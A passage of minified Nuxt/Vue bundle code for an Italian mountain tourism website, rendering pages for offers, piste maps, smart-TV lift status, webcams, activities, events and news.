u-pb-100"},t._l(t.promoAPI,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-mt-20"},[e("CardPromo",{attrs:{"content-card":t}})],1)})),0)]),t._v(" "),e("BannerAdv",{staticClass:"u-sm-mt-40 u-sm-mb-90 u-mv-145",attrs:{"data-scroll-section":"",data:t.pagesAPI.promo_offerte.banner}}),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("a",{class:["size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{href:t.pagesAPI.promo_offerte.cta_1_link,target:"_blank"}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_1_text)+"\n      ")])]),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black border-black u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_2_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_2_text)+"\n      ")])],1),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black u-underline u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-sm-ph-20 u-relative u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_3_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_3_text)+"\n      ")])],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),vt=ht.exports;installComponents(ht,{HeroPage:n(91).default,CardMain:n(237).default,CardPromo:n(435).default,BannerAdv:n(625).default,Footer:n(32).default,Scrollbar:n(30).default});function gt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _t(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?gt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var bt={data:function(){return{season:"",pisteApi:{},cta_url:"",image:"",cta_url_torgnon:"",cta_url_chamois:"",image_torgnon:"",image_chamois:"",iframe:"",interval:null}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.skirama.seo_title?this.pagesAPI.skirama.seo_title:this.pagesAPI.skirama.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.skirama.seo_description}]}},computed:_t(_t({},Object(d.b)(["pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.pisteApi=this.pagesAPI.skirama,this.cta_url=this.seasonState?this.pisteApi.cta_url:this.pisteApi.cta_url_inverno,this.image=this.seasonState?this.pisteApi.skirama_image:this.pisteApi.skirama_image_inverno,this.cta_url_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.file_estate:this.pisteApi.skirama_torgnon.file_inverno,this.image_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.image_estate:this.pisteApi.skirama_torgnon.image_inverno,this.cta_url_chamois=this.seasonState?this.pisteApi.skirama_chamois.file_estate:this.pisteApi.skirama_chamois.file_inverno,this.image_chamois=this.seasonState?this.pisteApi.skirama_chamois.image_estate:this.pisteApi.skirama_chamois.image_inverno,this.iframe=this.seasonState?"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-su&deactivate=routes&20zoom=1000,350,256,256":"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256"},methods:{getLang:function(){return"it"===this.$i18n.locale?"it":"en"===this.$i18n.locale?"en":"fr"===this.$i18n.locale?"fr":""}}},yt=n(332);var kt=Object(w.a)(bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"u-sm-ph-25 padded-top",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid grid--flush u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-block-mobile u-flex u-items-end"},[e("Title",{staticClass:"size-35 demi black col-5_12--desk u-sm-mr-none u-mr-60",attrs:{"html-tag":"h2",content:t.pisteApi.subtitle}}),t._v(" "),e("Cta",{staticClass:"u-sm-mt-50",attrs:{title:t.pisteApi.cta_title,download:"",link:t.cta_url?t.cta_url:"#"}})],1)])]),t._v(" "),e("div",{staticClass:"u-block u-sm-ph-20 u-ph-90 u-mt-60",attrs:{"data-scroll-section":""}},[e("iframe",{class:t.$style.skiramaIframe,attrs:{src:t.iframe,width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})]),t._v(" "),e("div",{staticClass:"u-sm-ph-25",attrs:{"data-scroll-section":""}},[t.cta_url_torgnon?e("div",{staticClass:"grid grid--flush u-sm-mt-50 u-mt-130 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_torgnon.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_torgnon.titolo_file,download:"",link:t.cta_url_torgnon?t.cta_url_torgnon:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_torgnon,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_torgnon.large}})],1)])])]):t._e(),t._v(" "),t.cta_url_chamois?e("div",{staticClass:"grid grid--flush u-mt-80 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_chamois.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_chamois.titolo_file,download:"",link:t.cta_url_chamois?t.cta_url_chamois:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_chamois,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_chamois.large}})],1)])])]):t._e()]),t._v(" "),t.pagesAPI.skirama.tour_show?e("SkiramaTour",{staticClass:"u-pt-125",attrs:{title:t.pagesAPI.skirama.tour_title,items:t.pagesAPI.skirama.tour,"data-scroll-section":""}}):t._e(),t._v(" "),e("div",{class:[t.$style.pistePhoneCard,"u-flex u-mh-auto u-relative u-pt-130 u-mb-170"],attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.pistePhoneContent]},[e("div",{staticClass:"u-flex u-flex-column u-justify-center u-full-height-perc u-sm-pl-20"},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h3",content:t.pisteApi.app_title}}),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-18 regular black u-sm-pt-20 u-pt-40"},[t._v("\n            "+t._s(t.pisteApi.app_description)+"\n          ")])]),t._v(" "),e("div",{class:[t.$style.pistePhoneBadges,"u-flex u-sm-pt-40 u-pt-90 u-nowrap"]},[e("a",{staticClass:"u-mr-20",attrs:{href:t.pisteApi.app_ios}},[e("img",{attrs:{src:"/assets/img/badge-app-store.png",alt:""}})]),t._v(" "),e("a",{attrs:{href:t.pisteApi.app_android}},[e("img",{attrs:{src:"/assets/img/badge-google-play.png",alt:""}})])])],1)]),t._v(" "),e("figure",{class:[t.$style.pistePhoneImage]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.pisteApi.skirama_image_app.large[0],alt:""}})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=yt.default.locals||yt.default}),null,null),Ot=kt.exports;installComponents(kt,{Title:n(51).default,Cta:n(71).default,LazyFigure:n(63).default,SkiramaTour:n(626).default,TextBlock:n(44).default,Footer:n(32).default,Scrollbar:n(30).default});function Ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var wt={layout:function(t){return"smarttv"},head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ct(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"]))},Pt=wt,It=n(334);var Et=Object(w.a)(Pt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),t.impianti.SECTEUR?e("div",{staticClass:"grid grid--flush grid--space grid--stretch u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"grid__col col-8_12 u-pt-40"},[e("SmartTvImpianti")],1),t._v(" "),e("div",{staticClass:"grid__col col-3_12 bg-light-grey u-pt-70"},[e("SmartTvLegenda")],1)]):e("div",{staticClass:"u-flex u-flex-center u-full-width-perc u-pt-100"},[e("div",{staticClass:"u-text-center"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])])],1)}),[],!1,(function(t){this.$style=It.default.locals||It.default}),null,null),St=Et.exports;installComponents(Et,{SmartTvHeader:n(436).default,SmartTvImpianti:n(628).default,SmartTvLegenda:n(630).default});function xt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var At={layout:function(t){return"smarttv"},data:function(){return{interval:null}},head:function(){return{title:"Skirama",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"])),mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)}},Tt=At,jt=n(340);var $t=Object(w.a)(Tt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),e("iframe",{class:t.$style.skiramaIframe,attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&it&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})],1)}),[],!1,(function(t){this.$style=jt.default.locals||jt.default}),null,null),Lt=$t.exports;installComponents($t,{SmartTvHeader:n(436).default});function Rt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Mt={data:function(){return{transparencyPage:{},transparencyListing:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.trasparenza_listing.seo_title?this.pagesAPI.trasparenza_listing.seo_title:this.pagesAPI.trasparenza_listing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.trasparenza_listing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Rt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),created:function(){this.transparencyPage=this.pagesAPI.trasparenza_listing,this.transparencyListing=this.pagesAPI.trasparenza_listing.pages},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.hide_listing||t.push(e)})),t}}},zt=Mt,Nt=Object(w.a)(zt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v(t._s(t.transparencyPage.title))]),t._v(" "),e("div",{staticClass:"size-18",domProps:{innerHTML:t._s(t.transparencyPage.content)}})]),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145 u-ph-90 u-pv-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-sm-ph-25"},t._l(t.filterItems(t.transparencyListing),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":"/"+t.slug,"cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0),t._v(" "),e("div",{staticClass:"col-6_12--wide u-mh-auto u-max-width size-18 u-mt-60",domProps:{innerHTML:t._s(t.transparencyPage.content_bottom)}})])])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Dt=Nt.exports;installComponents(Nt,{CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function Ht(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ut={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.webcam.seo_title?this.pagesAPI.webcam.seo_title:this.pagesAPI.webcam.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.webcam.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ht(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"]))},Bt=Ut,Vt=n(341);var Ft=Object(w.a)(Bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{class:[t.$style.camPage,"padded-top u-pb-200 u-sm-pb-100"],attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-18 demi offset-1_12--desk u-mb-50"},[t._v(t._s(t.pagesAPI.webcam.title))]),t._v(" "),e("tabs",{attrs:{"tab-header-class":"offset-1_12--desk"}},[e("tab",{staticClass:"test",attrs:{title:t.pagesAPI.webcam.pano.title}},[e("WebcamPano",{attrs:{pano:t.pagesAPI.webcam.pano.webcams}})],1),t._v(" "),e("tab",{attrs:{title:t.pagesAPI.webcam.webcam.title}},[e("WebcamStatic",{attrs:{webcam:t.pagesAPI.webcam.webcam.webcams}})],1)],1)],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Vt.default.locals||Vt.default}),null,null),Wt=Ft.exports;installComponents(Ft,{WebcamPano:n(631).default,Tab:n(632).default,WebcamStatic:n(633).default,Tabs:n(634).default,Footer:n(32).default,Scrollbar:n(30).default});n(55);function Zt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Zt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var qt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{season:"",idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.activitiesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getActivities");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:Gt(Gt({},Object(d.b)(["activitiesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){var t=this;this.idPos=this.activitiesAPI.findIndex((function(e){return e.slug===t.slug})),this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this._getItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.activitiesAPI[this.idPos]}}},Kt=n(345);var Qt=Object(w.a)(qt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie[0].name,"back-link":t.localePath({name:"slug-activities",params:{slug:t.season}}),"back-link-label":"Cosa fare","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}}),t._v(" "),t.currentItem.links?e("div",{staticClass:"u-sm-ph-25"},t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})),1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts,cta:t.currentItem.sidebar_cta,"label-detail":""}})],1)])])]),t._v(" "),t.currentItem.main_services.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_services_title,description:t.currentItem.main_services_description,services:t.currentItem.main_services}}):t._e(),t._v(" "),t.currentItem.secondary_services.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_services_title,services:t.currentItem.secondary_services}}):t._e(),t._v(" "),t.currentItem.additional_services.length>0?e("ArticleAdditionalServices",{staticClass:"u-max-width u-mh-auto u-sm-ph-25 u-ph-90",attrs:{"data-scroll-section":"",title:t.currentItem.additional_services_title,services:t.currentItem.additional_services}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=Kt.default.locals||Kt.default}),null,null),Yt=Qt.exports;installComponents(Qt,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,ArticleAdditionalServices:n(635).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Xt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Jt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.eventsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getEvents");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Xt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","eventsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.eventsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.eventsAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return this.eventsAPI.forEach((function(n){data.forEach((function(r){n.slug===r&&t.slug!==r&&e.push(n)}))})),e}}},te=Jt,ee=n(350);var ie=Object(w.a)(te,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("events"),"back-link-label":"Eventi",place:t.currentItem.tax_localita.length>0?t.currentItem.tax_localita[0].name:"",category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"",date:t.currentItem.data,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.brochure_file?e("div",{staticClass:"u-sm-ph-25 u-mt-90"},[e("Cta",{attrs:{title:t.currentItem.brochure_title,description:t.currentItem.brochure_description,link:t.currentItem.brochure_file?t.currentItem.brochure_file:"#",download:""}})],1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.main_logos.logos.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_logos.title,services:t.currentItem.main_logos.logos}}):t._e(),t._v(" "),t.currentItem.secondary_logos.logos.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_logos.title,services:t.currentItem.secondary_logos.logos}}):t._e(),t._v(" "),t.currentItem.related.length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getRelated(t.currentItem.related),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=ee.default.locals||ee.default}),null,null),ne=ie.exports;installComponents(ie,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,BannerEvents:n(124).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ae(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var se={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ae(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","newsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.newsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.newsAPI[this.idPos]}}},re=se,oe=n(351);var le=Object(w.a)(re,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("news-archive"),"back-link-label":"News","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" 